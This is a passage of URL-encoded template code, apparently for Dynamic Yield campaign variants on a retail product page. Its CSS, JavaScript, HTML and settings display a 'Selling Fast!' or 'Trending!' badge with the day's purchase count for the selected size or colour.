0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%